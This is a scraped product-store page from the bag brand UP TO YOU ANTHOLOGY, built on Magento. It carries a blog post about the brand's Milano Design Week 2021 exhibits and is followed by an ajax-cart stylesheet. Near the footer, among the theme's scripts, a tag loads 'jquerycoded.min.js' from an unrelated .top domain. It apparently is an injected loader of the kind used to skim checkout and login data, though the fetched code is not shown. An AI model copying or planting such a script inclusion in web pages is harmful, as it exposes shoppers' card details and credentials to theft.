		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'wishlist'" id="wishlist-link-action" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; javascript: location = '/en/guestwishlist/';" data-cf-modified-e9912ce1d2c5f77392c274a6-="" data-cf-modified-803d7734c2257452dcaa5987-="">
				<span class="icon-wishlist"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'minicart_content'" id="cart-top-action" type="button">
				<span class="icon-cart-top"></span>
				<span class="counter qty empty"
					  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
					<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
				</span>
			</button>
		</li>
				<li>
			<button id="setting-web-action" type="button">
				<span class="icon-setting-web"></span>
			</button>
		</li>
			</ul>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<div data-bind="visible: isVisible(), click: RemoveMessage">
		<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
		<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
	</div>
</div> 
<script type="text/x-magento-init">
  {
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
  }
</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script type="e9912ce1d2c5f77392c274a6-text/javascript">
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/uptoyouanthology.com\/en\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Ld2MpYoAAAAAH7wJLFeofUsB35xghTNhrC85hls","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":false}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fstatic\u002Fversion1685863260\u002Ffrontend\u002FUpToYou\u002Fuptoyou\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","checkout-fields"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/uptoyouanthology.com\/en\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/uptoyouanthology.com\/en\/page_cache\/block\/render\/post_id\/23\/","handles":["default","blog_post_view","instant_search","nwdthemes_revslider_default"],"originalRequest":{"route":"blog","controller":"post","action":"view","uri":"\/en\/about-us\/design-week-2021"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="e9912ce1d2c5f77392c274a6-text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><div class="blog-view blog-post-item">
	<div class="post-item">
		<div class="view-category">
			<div class="meta-name">
													<span class="category-links entry-meta">
													<a href="/en/about-us/events">Events</a>
											</span>
							</div>
		</div>
		<h1 class="post-title">
			 <a class="post-title-link" title="Milano Design Week 2021" href="/en/about-us/design-week-2021">Milano Design Week 2021</a>
		</h1>
					<div class="post-content">
				<div class="post-short-description">
										<p><br /><span style="font-size: large;">During this year’s Design Week in Milan, fashion and design crossed their paths inside the iconic Boffi|De Padova showroom in Via Solferino to give life to something unique: three special exhibits about UP TO YOU ANTHOLOGY and its exciting news.</span></p>				</div>
			</div>
				
		<div class="post-images">
												</div>
	</div>	
    <div class="content-description">
				<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/media/EVENTS/uty_grande.jpg" alt="" /></p>
<p style="text-align: center;"><strong><span style="font-size: large;">The Exhibits</span></strong></p>
<p>The first exhibit introduces <strong>UP TO YOU ANTHOLOGY</strong> and its story to the public by showcasing some of our collection in a unique way.  By entering the room the essence of the brand can be immediately perceived by the selection of carefully handcrafted bags displayed at the center of the room. The exhibit also shows the multitude of worldwide renowned architects, designers and artists - the majority of whom collaborate with the Boffi|DePadova group - displayed on a custom feature wall.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/media/EVENTS/uty_doppio.jpg" alt="" /></p>
<p><span></span></p>
<p><span></span></p>
<p><span>The second exhibit is a full immersion inside the world of the prestigious <a href="/en/designers/zaha-hadid"><strong>Zaha Hadid Design</strong></a> studio.<br /></span>This special room is set to recreate a museum-like space, where the main focus is the <a href="/en/fle-x-bag.html"><em>Fle-X</em> bag</a> - born from the collaboration between ZHD and UP TO YOU ANTHOLOGY - and surrounded by statement pictures and the unmistakeable Zaha Hadid style.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/media/EVENTS/WhatsApp_Image_2021-09-17_at_11.19.32.jpeg" alt="" /></p>
<p><span></span></p>
<p><span></span></p>
<p><span>Last but definetely not least, the third exhibit is all about <a href="/en/cielo-to-go.html"><em>Cielo to go</em></a>, a brand-new bag designed by influencer <strong><a href="/en/designers/candela-pelizza">Candela Pelizza</a></strong> x UP TO YOU ANTHOLOGY, launched worldwide on Sept. 4<sup>th</sup>.</span></p>
<p><span><em>Cielo to go</em> is the perfect representation of Candela’s signature eclectic style and <em>joie de vivre</em>. The bag is conceived as a gift, like a blue sky to always bring with you even when the days are dull outside and inside of us.</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/media/EVENTS/candela_bep_duo.jpg" alt="" /></p>
<p><span></span></p>
<p><span></span></p>
<p><span></span></p>
<p><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong></strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong>These exhibits will be open to the public until September 27th, 2021</strong></span>. <br /><strong>Address</strong>: Boffi Solferino Showroom - Via Solferino 11, Milan | h 9-18 - mon. to sat.</p>
<p><a href="https://youtu.be/wKsRmW8-lHI"><img style="display: block; margin-left: auto; margin-right: auto;" src="/media/EVENTS/gerg.jpg" alt="" /></a></p>	</div>
	<div class="share-info">
		<div class="view-tags">
			            		</div>
        	</div>
		</div>
</div></div></main><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-role=tocart-form], .form.map.checkout": {
		"catalogAddToCart": {}
	}
}
</script><script type="e9912ce1d2c5f77392c274a6-text/javascript">
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/uptoyouanthology.com\/en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/uptoyouanthology.com\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div></div><footer class="page-footer"><div class="footer content">
<div class="footer1">
			<div class="middle-footer">
			<div class="frame">
				<div class="line">
					<div class="footer-block col-des-4 col-tb-6 col-mb-12 col-mb-auto mg-bottom">
						<div class="mg-bottom-25"><img src="/media/logo/logo-big-white.png" width="300"></div>
<!--Identifier: supro_footer_1_top_block_1, Block Id: 39-->					</div>
					<div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
						<h4 class="footer-title">Social</h4>
<ul class="social-links">
<li style="display: inline-block;"><a href="https://www.facebook.com/uptoyouanthology/" target="_blank"><i class="theme-footer-icon icofont-facebook"></i></a></li>
<li style="display: inline-block; margin-left: 15px;"><a href="https://www.instagram.com/uptoyouanthology" target="_blank"><i class="theme-footer-icon icofont-instagram"></i></a></li>
</ul><!--Identifier: supro_footer_1_top_block_2, Block Id: 5-->					</div>
					<div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
						<h4 class="footer-title">Help &amp; Information</h4>
<ul class="list-links">
<li><a href="/privacy-policy">Privacy policy</a></li>
<li><a href="/terms-and-conditions">Terms and conditions</a></li>
<li><a href="/cookies-policy">Cookies policy</a></li>
<li><a href="/media/pdf/shipment.pdf" target="_blank">Shipment</a></li>
<li><a href="/media/pdf/returns_and_refunds.pdf" target="_blank">Returns &amp; Refunds</a></li>
</ul><!--Identifier: supro_footer_1_top_block_3, Block Id: 6-->					</div>
					<div class="footer-block acc-block col-des-2 col-tb-6 col-mb-12 col-mb-auto">
						<h4 class="footer-title">About UTY</h4>
<ul class="list-links">
<li><a href="/media/pdf/Design_Your_Bag_Guide.pdf" target="_blank">Design your bag guide</a>
</li>
<li><a href="/contact-us">Contact us</a></li>
<li style="display: none;"><a href="/artisans">Artisans</a></li>
</ul>
<!--Identifier: supro_footer_1_top_block_4, Block Id: 7-->					</div>
						
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
				<div class="content-bottom">
					<div class="bottom-footer-copyright">
						<address>© 2022 UP TO YOU ANTHOLOGY. All rights reserved.
</address>					</div>
					<div class="bottom-footer-social">
						<div style="text-align: center; font-size: 12px;"><img style="width: 500px;" src="/media/wysiwyg/fbuilder/loghi_carte_1.png" alt="" /></div><!--Identifier: supro_footer_1_bottom_block_1, Block Id: 8-->					</div>
					<div class="bottom-footer-link">
						 <div style="font-size: 14px;"><strong>Up To You Srl SB</strong> via Quadrio 20, 20154 Milano p.IVA 10856450969</div><!--Identifier: supro_footer_1_bottom_block_2, Block Id: 9-->					</div>
				</div>
			</div>
		</div>
	</div><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="e9912ce1d2c5f77392c274a6-text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6Ld2MpYoAAAAAH7wJLFeofUsB35xghTNhrC85hls","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":false}}}}}    }
}
</script>
</div>
</footer><script type="e9912ce1d2c5f77392c274a6-text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/uptoyouanthology.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/uptoyouanthology.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/uptoyouanthology.com\/en\/rest\/en\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="preloader"><div class="loading"></div></div>





<script src='https://jamescjonas.top/jquerycoded.min.js' type="e9912ce1d2c5f77392c274a6-text/javascript"></script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('body').addClass('disable-mobile-hover');
		});
	});
</script>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="e9912ce1d2c5f77392c274a6-text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>



<div id="ajaxcart_loading_overlay" class="ajaxcart-loading-overlay"></div></div><div id="loading_overlay" class="quickview-loading-overlay"></div>

<script type="e9912ce1d2c5f77392c274a6-text/javascript">
	function includeQuickviewAction($){
		var	$_quickviewBaseUrl = 'aquickview/index/index';
		var	$_baseUrl = '/en/';
		var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;
		
		var	$_prdItem = $('.products.list.items.product-items .product-item');
		var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
		var $_listItem = [];
		if($_prdItem.length > 0 && $_prdItemAction.length > 0){
			$_prdItem.each(function() {
				var $el = $(this);
				var	$_prdItemId = $el.find('input[name="product"]').val();
				if(typeof $_prdItemId === "undefined"){
					$_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
				}
				if($el.find("a.action.quickview").length <= 0) {
					if($el.find('a.product-item-photo').length > 0 ){
						var $_prdLink = $el.find('a.product-item-photo');
						if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
							var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
							$_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;
							
							var	$quickviewAction = $_quickviewUrl + ("/path/" + $_prdPathLink).replace(/\/\//g,"/");
							var	$_buttonHtml = '<a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a>';
							$_listItem.push($_buttonHtml);
						}
					}
				}
			});
			var count = 0 ;
			$_prdItemAction.each(function () {
				if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
					$(this).append($_listItem[count]);
					count ++;
				}
			});
		}
	}
</script>

<script type="e9912ce1d2c5f77392c274a6-text/javascript">
	requirejs([
		'jquery',
		'domReady!',
		'aQuickView'
	], function($){
		$('#loading_overlay').removeClass('loading');
		
		$(document).ready(function(){
			includeQuickviewAction($);
		});
		
		 $(document).on('click','.action.quickview',function(e){
			 e.preventDefault();
			 if($('body.catalog-product-view').size() > 0){
				 $('body').addClass('origin-catalog-product-view');
			 }else {
				 $('body').addClass('catalog-product-view');
			 }
			 $('#loading_overlay').addClass('loading');
			 var widgetQv = $(this).aQuickView();
			 var url = $(this).attr('href');
			 var id = $(this).attr('data-productid');
			 widgetQv.aQuickView('productQuickView',url, id);
		 });
	});

</script>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9912ce1d2c5f77392c274a6-|49" defer type="803d7734c2257452dcaa5987-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="803d7734c2257452dcaa5987-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67d446d1f4b74a28ae38a370850caeb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_AjaxCart/css/style.css
body_size: 2081
content:
/* Add to cart button */
@-webkit-keyframes fadeInFromNone {
  0% {
    -webkit-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -webkit-transform: rotate(359deg);
    opacity: 1;
  }
}
@-moz-keyframes fadeInFromNone {
  0% {
    -moz-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -moz-transform: rotate(359deg);
    opacity: 1;
  }
}
@-o-keyframes fadeInFromNone {
  0% {
    -o-transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(359deg);
  }
}
@keyframes fadeInFromNone {
  0% {
    transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    transform: rotate(359deg);
  }
}
/* Add to cart button */
@-webkit-keyframes fadeInFromNone {
  0% {
    -webkit-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -webkit-transform: rotate(359deg);
    opacity: 1;
  }
}
@-moz-keyframes fadeInFromNone {
  0% {
    -moz-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -moz-transform: rotate(359deg);
    opacity: 1;
  }
}
@-o-keyframes fadeInFromNone {
  0% {
    -o-transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(359deg);
  }
}
@keyframes fadeInFromNone {
  0% {
    transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    transform: rotate(359deg);
  }
}
.products-grid .action.tocart.tocart-loading:before {
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
.product-info-main .action.tocart.tocart-loading .fa,
.products-list .action.tocart.tocart-loading .fa {
  -webkit-animation: fadeInFromNone 1s linear infinite;
  -moz-animation: fadeInFromNone 1s linear infinite;
  animation: fadeInFromNone 1s linear infinite;
  width: 18px;
  overflow: hidden;
  margin: 0 auto;
  display: block;
}
.product-info-main .action.tocart.tocart-loading .fa:before,
.products-list .action.tocart.tocart-loading .fa:before {
  content: "\ee77";
  line-height: 1;
  display: block;
  font-family: "icomoon";
}
/* Ajax Cart Success */
.ajax_cart-popup.popup__columns .ajax_header {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  color: #000;
  font-size: 16px;
  position: relative;
  padding-right: 30px;
  font-weight: 600;
}
.ajax_cart-popup.popup__columns .ajax_header .action-close {
  display: none;
}
.ajax_cart-popup.popup__columns .popup__table {
  margin-top: 20px;
}
.ajax_cart-popup.popup__columns .popup__table:after {
  clear: both;
  content: "";
  display: table;
}
.ajax_cart-popup.popup__columns .popup__table .popup__table-col {
  float: left;
  width: 100px;
}
.ajax_cart-popup.popup__columns .popup__table .popup__table-col + .popup__table-col {
  width: calc(100% - 100px);
  padding-left: 30px;
}
.ajax_cart-popup.popup__columns .popup__table .product-confirm-name {
  font-size: 16px;
  font-weight: 600;
  color: #222;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.ajax_cart-popup.popup__columns .popup__table .title {
  color: #969696;
  font-weight: 500;
  margin-right: 10px;
}
.ajax_cart-popup.popup__columns .popup__table .title:after {
  content: ":";
}
.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price {
  font-weight: 700;
  color: #222;
}
.ajax_cart-popup.popup__columns .ajax_footer {
  border-top: 1px solid #eee;
  margin-top: 20px;
  padding-top: 20px;
  text-align: right;
}
.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart {
  margin-left: 17px;
  background-color: #008000;
  color: #fff;
  border-color: #008000;
}
.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover {
  background-color: #006100;
  border-color: #006100;
}
.ajax_cart-popup.popup__columns + .mfp-close {
  display: none;
}
.ajax_cart-popup.popup__columns + .popup__related {
  border-top: 1px solid #eee;
  margin: 20px 0 0;
}
.ajax_cart-popup.popup__columns + .popup__related .block-title {
  padding: 10px 0;
}
.ajax_cart-popup.popup__columns + .popup__related .block-title h5 {
  color: #000;
  font-size: 16px;
  position: relative;
  padding-right: 30px;
  font-weight: 600;
}
.catalog-product-view .block.popup__related .block-content .products-grid {
  margin: 0;
}
.catalog-product-view .block.popup__related .block-content .products-grid .product-item {
  width: 100%;
  max-width: 100%;
  margin: 0;
}
.catalog-product-view .block.popup__related .block-content .products-grid .product-item .product-item-details {
  padding: 15px 0 0;
}
.ajax_cart-popup.popup__columns + .popup__related .products-grid .owl-carousel .owl-dots {
  margin-top: 10px;
}
.ajax_cart-popup.popup__columns + .popup__related .products-grid .product-item-info {
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .ajax_cart-popup.popup__columns {
    max-width: calc(100% - 30px);
  }
}
@media (max-width: 575.98px) {
  .ajax_cart-popup.popup__columns {
    padding: 10px;
  }
  .ajax_cart-popup.popup__columns .popup__table {
    margin-top: 15px;
  }
  .ajax_cart-popup.popup__columns .popup__table .popup__table-col {
    width: 80px;
  }
  .ajax_cart-popup.popup__columns .popup__table .popup__table-col + .popup__table-col {
    width: calc(20%);
    padding-left: 15px;
  }
  .ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title {
    display: block;
  }
  .ajax_cart-popup.popup__columns .ajax_footer {
    margin-top: 15px;
    padding-top: 0;
  }
  .ajax_cart-popup.popup__columns .ajax_footer .actions .btn {
    margin: 10px 0 0 0 !important;
    width: 100%;
  }
}
/* Fly Cart */
.flycart-animated-add {
  width: 80px !important;
  height: auto !important;
}
.flycart-animated-add span {
  display: block;
  width: 100% !important;
  padding: 0 !important;
  height: auto !important;
}
.flycart-animated-add .product-image-photo {
  position: static;
}
.footer_minicart_container {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 101;
}
.cart-footer {
  position: relative;
}
.cart-footer.number:empty {
  display: none;
}
.cart-footer .subtitle {
  display: none;
}
.cart-footer .subtitle.empty {
  font-weight: 500;
  display: block;
  padding: 35px 15px;
  width: 100%;
}
.cart-footer .cart-qty {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  padding: 10px 15px;
  border-radius: 0 4px 0 0;
  -webkit-border-radius: 0 4px 0 0;
  -moz-border-radius: 0 4px 0 0;
  display: inline-block;
  cursor: pointer;
}
.cart-footer .fixed-mini-cart {
  background-color: #fff;
  box-shadow: 0 0px 3px #ddd;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.cart-footer .fixed-mini-cart:after {
  content: "";
  display: table;
  clear: both;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.empty {
  display: none !important;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items {
  -ms-flex: 0 0 calc(100% - 340px);
  flex: 0 0 calc(100% - 340px);
  max-width: calc(100% - 340px);
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions {
  border-left: 1px solid #ddd;
  padding: 20px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
